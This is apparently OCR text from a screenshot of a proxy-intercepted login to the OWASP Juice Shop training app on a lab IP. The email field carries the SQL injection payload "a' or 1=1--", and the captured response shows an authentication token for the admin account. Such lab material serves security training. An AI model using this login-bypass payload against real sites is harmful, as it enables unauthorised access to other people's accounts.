 Email
a' or 1=1--
Password
Log in
Remember me
Forgot your password? Not y
Response from http://10.10.211.196:80/rest/user/login
Forward
Drop
Intercept is on
Action
Raw
Headers
Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 698
8 ETag: W/"2ba-DqFaStlEnlVZwLPaA2Pudl4BIUU"
9 Date: Wed, 24 Jun 2020 17:52:58 GMT
10 Connection: close
11
12 {
"authentication":{
"token":"eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdGF0
"bid":1,
"umail":"admin@juice-sh.op"
}
}